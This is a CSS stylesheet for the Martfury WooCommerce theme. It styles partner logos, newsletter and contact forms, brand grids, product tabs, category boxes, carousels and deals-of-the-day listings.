.martfury-partner .partner-item {
  margin-bottom: 20px;
  margin-top: 20px;
}

.martfury-partner a {
  display: block;
}

.martfury-partner.normal-type .list-item {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.martfury-partner.carousel-type .slick-track {
  display: flex;
  align-items: center;
}

.martfury-partner.carousel-type img {
  margin: auto;
}

.martfury-process .process-content {
  position: relative;
  display: flex;
  align-items: center;
  padding-bottom: 95px;
}

.martfury-process .process-content:last-child .process-step:before {
  display: none;
}

.martfury-process .process-content:nth-child(odd) {
  flex-direction: row-reverse;
}

.martfury-process h3 {
  font-size: 22px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 30px;
}

.martfury-process .process-image {
  text-align: center;
}

.martfury-process .process-step {
  text-align: center;
  position: static;
}

.martfury-process .process-step .step {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  color: #000;
  font-size: 48px;
  width: 100px;
  height: 100px;
  background-color: #fff;
  border-radius: 50%;
  line-height: 100px;
  border: 2px solid var(--mf-border-primary-color);
  z-index: 9;
}

.martfury-process .process-step:before {
  content: '';
  width: 2px;
  height: 100%;
  background-color: var(--mf-background-primary-color);
  position: absolute;
  top: 0;
  left: 50%;
  z-index: 4;
}

.martfury-bubbles {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  width: 170px;
  height: 170px;
  border: 3px solid var(--mf-border-primary-color);
  border-radius: 50%;
  margin: auto;
}

.martfury-bubbles .bubble {
  color: #000;
  font-size: 60px;
  font-weight: 400;
}

.martfury-bubbles .value {
  line-height: 1;
}

.martfury-bubbles h5 {
  font-size: 16px;
  margin: 0;
  font-weight: 400;
}

.martfury-newletter .newsletter-row {
  display: flex;
  align-items: center;
}

.martfury-newletter .newsletter-row:after,
.martfury-newletter .newsletter-row:before {
  display: none;
}

.martfury-newletter .form-image {
  padding-top: 80px;
}

.martfury-newletter .form-area {
  padding-right: 100px;
}

.martfury-newletter .form-title {
  font-size: 30px;
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 12px;
}

.martfury-newletter .form-desc {
  font-size: 16px;
  margin-bottom: 35px;
}

.martfury-newletter .mc4wp-form .mc4wp-form-fields {
  display: flex;
  align-items: flex-end;
}

.martfury-newletter .mc4wp-form input[type='email'] {
  color: #666;
  border: 1px solid #ccc;
  border-right: 0;
  padding: 0 20px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  outline: none;
  height: 48px;
  line-height: 48px;
  width: 100%;
}

.martfury-newletter .mc4wp-form input[type='submit'] {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  height: 48px;
  line-height: 48px;
}

.martfury-newletter.show-border {
  border: 1px solid #cccccc;
}

.martfury-newletter.no-image {
  padding-top: 50px;
  padding-bottom: 60px;
}

.martfury-newletter.no-image .form-area {
  padding-right: 15px;
  margin: auto;
}

.martfury-newletter .btn-area {
  margin-top: 28px;
  display: flex;
  flex-wrap: wrap;
}

.martfury-newletter .btn-area a {
  color: #000;
  font-weight: 500;
  display: inline-block;
  margin: 5px 9px;
}

.martfury-newletter .btn-area a:first-child {
  margin-left: 0;
}

.martfury-newletter .btn-area a:last-child {
  margin-right: 0;
}

.martfury-faq_group .g-title {
  margin: 0;
  font-size: 20px;
  color: var(--mf-primary-color);
  font-weight: 600;
}

.martfury-faq_group .title {
  margin: 0 0 0 -30px;
  font-size: 16px;
  font-weight: 400;
}

.martfury-faq_group .faq-item {
  margin-bottom: 65px;
}

.martfury-faq_group .faq-item:after {
  display: block;
  content: '';
  clear: both;
}

.martfury-images-grid h2,
.martfury-images-grid .brand-title {
  font-weight: 600;
  margin: 0 0 20px;
  line-height: 1;
}

.martfury-images-grid h2,
.martfury-images-grid h3 {
  font-size: 20px;
}

.martfury-images-grid .image-row {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}

.martfury-images-grid .image-row:first-child .image-item {
  border-top-width: 1px;
}

.martfury-images-grid .image-item {
  display: flex;
  padding: 10px;
  flex: 0 0 20%;
  max-width: 20%;
  border-width: 0 1px 1px 0;
  border-color: rgba(0, 0, 0, 0.15);
  border-style: solid;
  background-color: #fff;
  margin-bottom: 0;
  justify-content: center;
  align-items: center;
}

.martfury-images-grid .image-item:first-child {
  border-left-width: 1px;
}

.martfury-images-grid .image-item a {
  display: block;
  width: 100%;
  text-align: center;
}

.martfury-images-grid.mf-brand-images .columns-10 .image-item {
  flex: 0 0 10%;
  max-width: 10%;
}

.martfury-images-grid.mf-brand-images .columns-9 .image-item {
  flex: 0 0 11.11111%;
  max-width: 11.11111%;
}

.martfury-images-grid.mf-brand-images .columns-8 .image-item {
  flex: 0 0 12.5%;
  max-width: 12.5%;
}

.martfury-images-grid.mf-brand-images .columns-7 .image-item {
  flex: 0 0 14.28571%;
  max-width: 14.28571%;
}

.martfury-images-grid.mf-brand-images .columns-6 .image-item {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.martfury-images-grid.mf-brand-images .columns-5 .image-item {
  flex: 0 0 20%;
  max-width: 20%;
}

.martfury-images-grid.mf-brand-images .columns-4 .image-item {
  flex: 0 0 25%;
  max-width: 25%;
}

.martfury-images-grid.mf-brand-images .columns-3 .image-item {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.martfury-images-grid.mf-brand-images .columns-2 .image-item {
  flex: 0 0 50%;
  max-width: 50%;
}

.martfury-images-grid.mf-brand-images .columns-1 .image-item {
  flex: 0 0 100%;
  max-width: 100%;
}

.martfury-images-grid.mf-elementor-brand-images .image-item {
  border-style: none;
}

.martfury-map-shortcode .info-box {
  display: flex;
  align-items: center;
}

.martfury-map-shortcode .info-box .box-wrapper {
  padding-left: 20px;
}

.martfury-map-shortcode .info-box h4 {
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 1;
}

.martfury-map-shortcode .info-box .mf-map-info {
  font-size: 14px;
}

.wpcf7 input[type='text'],
.wpcf7 input[type='email'],
.wpcf7 input[type='url'],
.wpcf7 input[type='tel'],
.wpcf7 textarea,
.wpcf7 select {
  transition: border 0.5s;
  color: #666;
  border: 1px solid rgba(0, 0, 0, 0.15);
  padding: 0 15px;
  border-radius: 0;
  outline: none;
  box-sizing: border-box;
  height: 50px;
  line-height: 50px;
  width: 100%;
}

.wpcf7 input[type='text']:active,
.wpcf7 input[type='text']:focus,
.wpcf7 input[type='email']:active,
.wpcf7 input[type='email']:focus,
.wpcf7 input[type='url']:active,
.wpcf7 input[type='url']:focus,
.wpcf7 input[type='tel']:active,
.wpcf7 input[type='tel']:focus,
.wpcf7 textarea:active,
.wpcf7 textarea:focus,
.wpcf7 select:active,
.wpcf7 select:focus {
  border-color: rgba(0, 0, 0, 0.35);
}

.wpcf7 textarea {
  height: 217px;
}

.wpcf7 input[type='submit'] {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
}

.wpcf7 .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 30px;
}

.mf-list {
  font-size: 16px;
  letter-spacing: -0.5px;
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.mf-list li {
  position: relative;
  padding-left: 20px;
  padding-bottom: 10px;
}

.mf-list li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.mf-list li:before {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  left: 0;
  top: 10px;
  background-color: #666;
  border-radius: 50%;
}

.mf-products-of-category {
  display: flex;
  background-color: #fff;
}

.mf-products-of-category .mf-loading,
.mf-products-of-category .mf-vc-loading {
  min-height: 500px;
  width: 100%;
}

.mf-products-of-category .cats-info {
  width: 20%;
  padding: 30px 20px 40px 30px;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.mf-products-of-category .cats-info h2,
.mf-products-of-category .cats-info .cats-inner__heading {
  line-height: 1;
  margin-top: 0;
  margin-bottom: 42px;
  font-weight: 400;
}

.mf-products-of-category .cats-info h2 {
  font-size: 24px;
}

.mf-products-of-category .cats-info .cat-title {
  color: #000;
}

.mf-products-of-category .cats-info .extra-links {
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}

.mf-products-of-category .cats-info .extra-links li {
  list-style: none;
  margin: 15px 0;
  font-size: 16px;
}

.mf-products-of-category .cats-info .extra-links li a {
  color: #000;
  line-height: 1.1;
  display: inline-block;
  word-break: break-all;
}

.mf-products-of-category .cats-info .extra-links li a:hover {
  color: var(--mf-primary-color);
}

.mf-products-of-category .cats-info .footer-link .link {
  color: #999;
  font-style: italic;
}

.mf-products-of-category .cats-info .footer-link .link:hover {
  color: var(--mf-primary-color);
}

.mf-products-of-category .images-slider {
  width: 22.5%;
  overflow: hidden;
}

.mf-products-of-category .images-slider .image-item {
  float: left;
  display: none;
}

.mf-products-of-category .images-slider .image-item:first-child {
  display: block;
}

.mf-products-of-category .images-slider .slick-initialized .image-item {
  display: block;
}

.mf-products-of-category .images-slider .slick-initialized:hover .slick-prev-arrow {
  left: 0;
}

.mf-products-of-category .images-slider .slick-initialized:hover .slick-next-arrow {
  right: 0;
}

.mf-products-of-category .images-slider .slick-arrow {
  width: 30px;
  height: 50px;
  line-height: 50px;
  background-color: rgba(51, 51, 51, 0.7);
  font-size: 18px;
  color: #fff;
  text-align: center;
  transition: 0.35s;
  z-index: 99;
}

.mf-products-of-category .images-slider .slick-arrow:hover {
  background-color: #333333;
}

.mf-products-of-category .images-slider .slick-prev-arrow {
  left: -30px;
}

.mf-products-of-category .images-slider .slick-next-arrow {
  right: -30px;
}

.mf-products-of-category .images-slider .slick-dots {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
  text-align: center;
}

.mf-products-of-category .images-slider .slick-dots li {
  padding: 0 7px;
  margin-bottom: 0;
}

.mf-products-of-category .images-slider .slick-dots li button {
  background-color: rgba(255, 255, 255, 0.5);
  border: none;
}

.mf-products-of-category .images-slider .slick-dots li.slick-active button {
  background-color: #fff;
}

.mf-products-of-category .products-box {
  width: 57.5%;
}

.mf-products-of-category .products-box > .woocommerce {
  height: 100%;
}

.mf-products-of-category .products-box ul.products {
  margin-right: 0;
  margin-left: 0;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
}

.mf-products-of-category .products-box ul.products:before,
.mf-products-of-category .products-box ul.products:after {
  display: none;
}

.mf-products-of-category .products-box ul.products li {
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
  position: relative;
  border-right: 1px solid #e1e1e1;
}

.mf-products-of-category
  .products-box
  ul.products
  li
  .mf-product-details-hover {
  display: none;
}

.mf-products-of-category .products-box ul.products li .mf-vendor-name {
  display: none;
}

.mf-products-of-category .products-box ul.products li.product .product-inner {
  border: none;
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 0;
}

.mf-products-of-category .products-box ul.products li.product .product-inner .footer-button {
  bottom: -15px;
  transition: bottom 0.25s;
}
.woocommerce .ethioco-product-content-right .footer-button {
  bottom: -15px;
  transition: all 0.25s;
  -webkit-transition: all 0.25s;
  -moz-transition: all 0.25s;
  -ms-transition: all 0.25s;
  -o-transition: all 0.25s;
}

.mf-products-of-category .products-box ul.products li.product .product-inner:hover .mf-product-content h2 {
  text-decoration: underline;
}

.mf-products-of-category .products-box ul.products li.product .product-inner:hover .mf-product-content h2 a {
  color: var(--mf-primary-color);
}

.mf-products-of-category .products-box ul.products li.product .product-inner:hover .footer-button,
.woocommerce .ethioco-product-content-right .footer-button {
  bottom: 0;
}

.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3n + 1) {
  clear: both;
  border-top: 1px solid #e1e1e1;
}

.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3n + 2) {
  border-top: 1px solid #e1e1e1;
}

.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3n + 3) {
  border-top: 1px solid #e1e1e1;
}

.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3n) {
  border-right: none;
}

.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(1),
.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(2),
.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3) {
  border-top: none;
}

.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n + 1) {
  clear: both;
  border-top: 1px solid #e1e1e1;
}

.mf-products-of-category
  .products-box
  ul.products.columns-4
  li:nth-child(4n + 2) {
  border-top: 1px solid #e1e1e1;
}

.mf-products-of-category
  .products-box
  ul.products.columns-4
  li:nth-child(4n + 3) {
  border-top: 1px solid #e1e1e1;
}

.mf-products-of-category
  .products-box
  ul.products.columns-4
  li:nth-child(4n + 4) {
  border-top: 1px solid #e1e1e1;
}

.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n) {
  border-right: none;
}

.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(1),
.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(2),
.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(3),
.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4) {
  border-top: none;
}

.mf-products-of-category.no-banners-carousel .products-box {
  width: 80%;
  border-left: 1px solid #e1e1e1;
}

.mf-products-tabs .tabs-header {
  background-color: #f4f4f4;
  padding: 16px 20px 16px 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 30px;
}

.mf-products-tabs .tabs-header h2,
.mf-products-tabs .tabs-header .tabs-cat__heading {
  line-height: 1;
  margin: 0;
  font-weight: 500;
}

.mf-products-tabs .tabs-header h2 a,
.mf-products-tabs .tabs-header .tabs-cat__heading a {
  color: #000;
}

.mf-products-tabs .tabs-header h2,
.mf-products-tabs .tabs-header h3 {
  font-size: 20px;
}

.mf-products-tabs .tabs-header .tabs-header-nav {
  display: flex;
  align-items: center;
}

.mf-products-tabs .tabs-header .tabs-nav {
  margin: 0 -15px;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: center;
}

.mf-products-tabs .tabs-header .tabs-nav li {
  padding: 0 15px;
  margin-bottom: 0;
}

.mf-products-tabs .tabs-header .tabs-nav li a {
  color: #666666;
}

.mf-products-tabs .tabs-header .tabs-nav li a:hover,
.mf-products-tabs .tabs-header .tabs-nav li a.active {
  color: #000;
}

.mf-products-tabs .tabs-header .link {
  padding-left: 15px;
  color: #666666;
}

.mf-products-tabs .tabs-header .link:hover {
  color: #000;
}

.mf-products-tabs .tabs-content {
  position: relative;
}

.mf-products-tabs .tabs-content .mf-loading,
.mf-products-tabs .tabs-content .mf-vc-loading {
  min-height: 350px;
}

.mf-products-tabs .tabs-panel {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.35s ease;
  transition: opacity 0.35s ease;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
}

.mf-products-tabs .tabs-panel.active {
  position: relative;
  z-index: 2;
  opacity: 1;
  top: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.mf-products-tabs ul.products.slick-slider li.product {
  clear: none !important;
}

.mf-products-tabs .slick-arrow {
  font-size: 30px;
  color: #ccc;
  text-align: center;
  transition: 0.35s;
  z-index: 99;
}

.mf-products-tabs .slick-arrow:hover {
  color: #000;
}

.mf-products-tabs .slick-arrow.slick-disabled {
  color: #ccc;
  cursor: auto;
}

.mf-products-tabs .slick-prev-arrow {
  left: -50px;
}

.mf-products-tabs .slick-next-arrow {
  right: -50px;
}

.mf-products-tabs .slick-dots {
  display: none !important;
  margin-bottom: 0;
}

.mf-products-tabs.header-style-2 .tabs-header {
  background-color: transparent;
  padding: 0 0 16px 0;
}

.mf-products-tabs.header-style-2 .tabs-header h2 {
  font-weight: 600;
}

.vc_custom_heading.regular {
  font-weight: 400;
}

.vc_custom_heading.medium {
  font-weight: 500;
}

.vc_custom_heading.semibold {
  font-weight: 600;
}

.mf-category-tabs .tabs-title {
  display: flex;
  align-items: flex-end;
  margin-bottom: 20px;
}

.mf-category-tabs .tabs-title h2,
.mf-category-tabs .tabs-title h3 {
  font-size: 20px;
}

.mf-category-tabs .tabs-title h2,
.mf-category-tabs .tabs-title .tabs__heading {
  font-weight: 400;
  margin: 0 20px 0 0;
}

.mf-category-tabs .tabs-header {
  background-color: #fff;
  border-bottom: 1px solid #e1e1e1;
}

.mf-category-tabs .tabs-header .slick-track {
  display: flex;
  align-items: stretch;
}

.mf-category-tabs .tabs-header .tabs-nav {
  height: 116px;
  overflow: hidden;
}

.mf-category-tabs .tabs-header .tabs-nav.slick-initialized {
  height: auto;
  overflow: visible;
}

.mf-category-tabs .tabs-header ul {
  margin: 0;
  padding: 0 70px;
  list-style: none;
}

.mf-category-tabs .tabs-header ul li {
  text-align: center;
  margin-bottom: 0;
  width: 12.5%;
  padding: 25px 5px;
  position: relative;
  height: auto;
}

.mf-category-tabs .tabs-header ul li:after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  height: 2px;
  width: 0;
  opacity: 0;
  transition: 0.35s;
  background-color: var(--mf-background-primary-color);
}

.mf-category-tabs .tabs-header ul li.active:after {
  opacity: 1;
  width: 100%;
  left: 0;
}

.mf-category-tabs .tabs-header ul li i {
  font-size: 36px;
  line-height: 1;
}

.mf-category-tabs .tabs-header ul li h2 {
  font-size: 14px;
}

.mf-category-tabs .tabs-header ul li h2,
.mf-category-tabs .tabs-header ul li .tab-header__title {
  font-weight: 400;
  margin: 10px 0 0;
  transition: 0.5s;
}

.mf-category-tabs .tabs-header ul li a {
  color: #000;
  display: block;
}

.mf-category-tabs .tabs-header ul li a img {
  margin: 0 auto;
}

.mf-category-tabs .tabs-header ul li a.active {
  color: var(--mf-primary-color);
}

.mf-category-tabs .tabs-header ul li a.active h2 {
  color: var(--mf-primary-color);
}

.mf-category-tabs .tabs-header .slick-arrow {
  font-size: 24px;
  color: #ccc;
  transition: 0.5s;
}

.mf-category-tabs .tabs-header .slick-arrow:hover {
  color: #000;
}

.mf-category-tabs .tabs-header .slick-arrow.slick-disabled {
  cursor: auto;
  color: #ccc;
}

.mf-category-tabs .tabs-header .slick-prev-arrow {
  left: 25px;
}

.mf-category-tabs .tabs-header .slick-next-arrow {
  right: 25px;
}

.mf-category-tabs .tabs-content {
  padding: 20px 60px 40px;
  background-color: #fff;
}

.mf-category-tabs .tabs-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}

.mf-category-tabs .tabs-content ul li {
  text-align: center;
  margin-bottom: 0;
  margin-top: 30px;
  width: 12.5%;
  padding: 0 5px;
}

.mf-category-tabs .tabs-content ul li h2 {
  font-size: 14px;
}

.mf-category-tabs .tabs-content ul li h2,
.mf-category-tabs .tabs-content ul li .tab-content__title {
  font-weight: 400;
  margin: 12px 0 0;
  line-height: 1;
  transition: 0.5s;
  color: #666666;
}

.mf-category-tabs .tabs-content ul li .t-imgage {
  display: block;
  overflow: hidden;
}

.mf-category-tabs .tabs-content ul li .t-imgage img {
  transition: 0.5s;
}

.mf-category-tabs .tabs-content ul li a {
  display: block;
}

.mf-category-tabs .tabs-content ul li a:hover h2 {
  color: #0066cc;
}

.mf-category-tabs .tabs-content ul li a:hover img {
  transform: scale(1.1);
}

.mf-products-of-category-2 {
  background-color: #fff;
}

.mf-products-of-category-2 .mf-loading,
.mf-products-of-category-2 .mf-vc-loading {
  min-height: 750px;
  width: 100%;
}

.mf-products-of-category-2 .cats-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 20px;
  border-bottom: 1px solid #e1e1e1;
  flex-wrap: wrap;
}

.mf-products-of-category-2 .cats-header h2,
.mf-products-of-category-2 .cats-header .cats-inner__heading {
  font-weight: 400;
  margin: 0;
  line-height: 1;
}

.mf-products-of-category-2 .cats-header h2,
.mf-products-of-category-2 .cats-header h3 {
  font-size: 20px;
}

.mf-products-of-category-2 .cats-header .cat-title {
  color: #000;
  display: flex;
  align-items: center;
}

.mf-products-of-category-2 .cats-header .cat-title i {
  font-size: 22px;
  padding-right: 15px;
}

.mf-products-of-category-2 .cats-header .extra-links {
  display: flex;
  align-items: center;
  margin: 0 -15px;
  padding: 0;
  list-style: none;
}

.mf-products-of-category-2 .cats-header .extra-links li {
  padding: 0 15px;
  margin-bottom: 0;
}

.mf-products-of-category-2 .cats-header .extra-links li a {
  color: #000;
}

.mf-products-of-category-2 .cats-header .extra-links li a:hover {
  color: var(--mf-primary-color);
}

.mf-products-of-category-2 .cats-header .extra-links li:first-child {
  margin-left: 0;
}

.mf-products-of-category-2 .products-cat {
  display: flex;
  align-items: stretch;
}

.mf-products-of-category-2 .col-product-content:after {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  content: '';
  width: 1px;
  background-color: #e0e0e0;
}

.mf-products-of-category-2 .images-slider {
  padding: 20px;
}

.mf-products-of-category-2 .images-slider .image-item {
  float: left;
  display: none;
}

.mf-products-of-category-2 .images-slider .image-item:first-child {
  display: block;
}

.mf-products-of-category-2 .images-slider .slick-initialized .image-item {
  display: block;
}

.mf-products-of-category-2 .images-slider .slick-arrow {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.1);
  font-size: 16px;
  transition: 0.5s;
}

.mf-products-of-category-2 .images-slider .slick-arrow:hover {
  background-color: rgba(0, 0, 0, 0.2);
}

.mf-products-of-category-2 .images-slider .slick-prev-arrow {
  left: 0;
}

.mf-products-of-category-2 .images-slider .slick-next-arrow {
  right: 0;
}

.mf-products-of-category-2 .mf-products-tabs {
  padding: 0 20px;
  clear: both;
}

.mf-products-of-category-2 .mf-products-tabs .slick-list {
  margin: 0 -1px;
}

.mf-products-of-category-2 .mf-products-tabs .tabs-header {
  background-color: transparent;
  justify-content: flex-start;
  padding-left: 0;
  padding-top: 5px;
  padding-bottom: 10px;
}

.mf-products-of-category-2 .mf-products-tabs .tabs-header li a {
  font-size: 16px;
}

.mf-products-of-category-2 .mf-products-tabs ul.products li.product .ribbons {
  display: none;
}

.mf-products-of-category-2 .mf-products-tabs .slick-arrow {
  top: -54px;
  right: 0;
  left: auto;
  font-size: 16px;
}

.mf-products-of-category-2 .mf-products-tabs .slick-prev-arrow {
  right: 35px;
}

.mf-products-of-category-2 .products-side {
  padding: 20px 30px 20px 0;
}

.mf-products-of-category-2 .products-side .side-title {
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
  margin: 0 0 30px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e1e1e1;
}

.mf-products-of-category-2 .products-side ul.products li.product {
  display: flex;
  align-items: flex-start;
  margin-bottom: 25px;
}

.mf-products-of-category-2 .products-side .product-thumbnail {
  width: 70px;
}

.mf-products-of-category-2 .products-side .product-thumbnail img {
  height: auto;
}

.mf-products-of-category-2 .products-side .product-inners {
  width: calc(100% - 70px);
  margin-left: 13px;
}

.mf-products-of-category-2 .products-side .product-inners h2 {
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 10px;
  line-height: 1.4;
}

.mf-products-of-category-2
  .products-side
  .product-inners
  .woocommerce-Price-amount {
  color: #000;
}

.mf-products-of-category-2 .products-side .product-inners ins {
  padding-right: 10px;
  text-decoration: none;
}

.mf-products-of-category-2
  .products-side
  .product-inners
  ins
  .woocommerce-Price-amount {
  color: #ff3300;
}

.mf-products-of-category-2
  .products-side
  .product-inners
  del
  .woocommerce-Price-amount {
  color: #999;
  font-size: 12px;
}

.mf-products-of-category-2 .products-side .link {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  color: #000;
  position: relative;
}

.mf-products-of-category-2 .products-side .link:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 12px;
  padding-left: 5px;
}

.mf-products-of-category-2 .products-side .link:hover {
  color: var(--mf-primary-color);
}

.mf-products-of-category-2.hide-product-tabs .mf-products-tabs .tabs-header,
.mf-products-of-category-2.hide-product-tabs .mf-products-tabs .slick-arrow {
  display: none !important;
}

.mf-category-box {
  background-color: #fff;
  padding: 15px 20px;
}

.mf-category-box .cat-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #e1e1e1;
  margin: 0;
  padding-bottom: 13px;
}

.mf-category-box .cat-header h2 {
  font-size: 24px;
}

.mf-category-box .cat-header .cat-name {
  font-weight: 400;
  margin: 0;
}

.mf-category-box .cat-header .cat-name a {
  color: #000;
}

.mf-category-box .cat-header .extra-links {
  padding: 0;
  margin: 0 -15px;
}

.mf-category-box .cat-header .extra-links li {
  display: inline-block;
  margin-bottom: 0;
  padding: 0 15px;
}

.mf-category-box .cat-header .extra-links li a {
  color: #666;
}

.mf-category-box .cat-header .extra-links li a:hover {
  color: var(--mf-primary-color);
}

.mf-category-box .sub-categories {
  padding: 30px 0 15px;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}

.mf-category-box .sub-categories:after {
  content: '';
  display: block;
  clear: both;
}

.mf-category-box .sub-categories .cat-banner {
  display: block;
}

.mf-category-box .sub-categories .col-banner {
  padding-left: 0;
  padding-right: 5px;
  margin-bottom: 20px;
}

.mf-category-box .sub-categories .col-cat {
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 20px;
}

.mf-category-box .sub-categories .term-item {
  padding: 20px 15px 30px;
  display: block;
  border: 1px solid transparent;
  height: 100%;
}

.mf-category-box .sub-categories .term-item img {
  height: auto;
}

.mf-category-box .sub-categories .term-item:hover {
  border-color: #c0c0c0;
}

.mf-category-box .sub-categories .term-item:hover .term-name {
  color: var(--mf-primary-color);
}

.mf-category-box .sub-categories .term-name {
  font-size: 16px;
  font-weight: 400;
  margin-top: 15px;
  margin-bottom: 0;
  transition: 0.5s;
  line-height: 1;
}

.mf-category-box .sub-categories .term-name .count {
  display: block;
  font-size: 14px;
  color: #999;
  margin-top: 5px;
}

.mf-products-carousel .mf-loading,
.mf-products-carousel .mf-vc-loading {
  height: 400px;
}

.mf-products-carousel .cat-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #e1e1e1;
  margin: 0;
  padding-bottom: 13px;
  margin-bottom: 30px;
}

.mf-products-carousel .cat-header h2 {
  font-size: 24px;
}

.mf-products-carousel .cat-header .cat-title {
  font-weight: 600;
  margin: 0;
}

.mf-products-carousel .cat-header .cat-title a {
  color: #000;
}

.mf-products-carousel .cat-header .cat-title a:hover {
  color: var(--mf-primary-color);
}

.mf-products-carousel .cat-header .extra-links {
  padding: 0;
  margin: 0 -15px;
}

.mf-products-carousel .cat-header .extra-links li {
  display: inline-block;
  margin-bottom: 0;
  padding: 0 15px;
}

.mf-products-carousel .cat-header .extra-links li a {
  color: #666;
}

.mf-products-carousel .cat-header .extra-links li a:hover {
  color: var(--mf-primary-color);
}

.mf-products-carousel.header-2 .cat-header {
  justify-content: center;
  border-bottom: none;
  margin-bottom: 50px;
  padding-bottom: 0;
}

.mf-products-carousel.header-2 .cat-header .cat-title {
  text-transform: uppercase;
  font-weight: 400;
}

.mf-products-carousel.header-3 .cat-header {
  justify-content: center;
  padding: 16px 10px;
  background-color: #f4f4f4;
  border-bottom-color: #e3e3e3;
  text-align: center;
}

.mf-products-carousel.header-3 .cat-header .cat-title {
  font-size: 20px;
  font-weight: 600;
  margin: 0;
  line-height: 1;
}

.mf-products-carousel.header-4 .cat-header {
  padding: 16px 20px;
  background-color: #f4f4f4;
  border-bottom-color: #e3e3e3;
}

.mf-products-carousel.header-4 .cat-header .cat-title {
  font-size: 20px;
  font-weight: 600;
  margin: 0;
  line-height: 1;
}

.mf-products-carousel ul.products li.product {
  clear: none !important;
}

.mf-products-carousel .slick-arrow {
  font-size: 30px;
  color: #ccc;
  text-align: center;
  transition: 0.35s;
  z-index: 99;
}

.mf-products-carousel .slick-arrow:hover {
  color: #000;
}

.mf-products-carousel .slick-arrow.slick-disabled {
  color: #ccc;
  cursor: auto;
}

.mf-products-carousel .slick-prev-arrow {
  left: -50px;
}

.mf-products-carousel .slick-next-arrow {
  right: -50px;
}

.mf-products-carousel .slick-dots {
  display: none !important;
}

.mf-product-deals-day ul.products {
  margin: 0 -15px;
}

.mf-product-deals-day ul.products li.product {
  padding: 0 15px;
  margin-bottom: 0;
}

.mf-product-deals-day ul.products li.product .product-inner {
  padding: 0;
  margin-bottom: 0;
  border: none;
}

.mf-product-deals-day
  ul.products
  li.product
  .product-inner:hover
  .footer-button {
  bottom: 0;
}

.mf-product-deals-day ul.products li.product .product-inner .footer-button {
  bottom: -15px;
  transition: bottom 0.25s;
}

.mf-product-deals-day ul.products li.product .ribbons {
  display: none;
}

.mf-product-deals-day ul.products li.product .price {
  margin-top: 0;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  line-height: 1.4;
}

.mf-product-deals-day ul.products li.product .price ins {
  color: #669900;
  font-size: 18px;
  font-weight: 600;
}

.mf-product-deals-day ul.products li.product .price del {
  padding-left: 10px;
  padding-right: 10px;
}

.mf-product-deals-day ul.products li.product .price .sale {
  display: inline-block;
  font-size: 14px;
  color: #f14705;
}

.mf-product-deals-day ul.products li.product h2,
.mf-product-deals-day ul.products li.product .woo-loop-product__title {
  margin-top: 10px;
}

.mf-product-deals-day ul.products li.product .sold-by-meta {
  display: block;
  margin-top: 5px;
  color: #000;
}

